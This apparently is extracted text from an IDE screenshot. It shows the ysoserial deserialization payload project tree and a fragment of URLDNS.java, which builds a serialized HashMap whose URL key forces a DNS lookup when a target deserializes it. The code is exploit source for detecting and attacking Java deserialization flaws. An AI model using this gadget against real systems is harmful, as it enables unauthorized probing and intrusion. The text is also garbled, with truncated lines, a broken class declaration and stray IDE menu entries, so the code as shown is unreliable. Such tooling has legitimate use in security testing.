 项目
项目
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
DelegateSecurityManager
ExecCheckingSecurityManager
Deserializer
GeneratePayload
URLDNS.java
37 * HashMap.putVal()
38 * HashMap.hash()
39 * URL.hashCode()
40 *
41 *
42 */
43 @SuppressWarnings({ "rawtypes", "unchecked" })
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 Payload<Object> {
48
49 String url) throws Exception {
50
51 during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payl
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lo
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
运行 'URLDNS.main()'(U) Ctrl+Shift+F10
调试 'URLDNS.main()'(D)
使用覆盖率运行 'URLDNS.main()'(V)
使用 'Java Flight Recorder' 运行 'URLDNS.main()'
修改运行配置...